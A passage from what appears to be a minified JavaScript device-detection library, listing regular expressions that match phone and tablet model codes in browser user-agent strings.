S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* 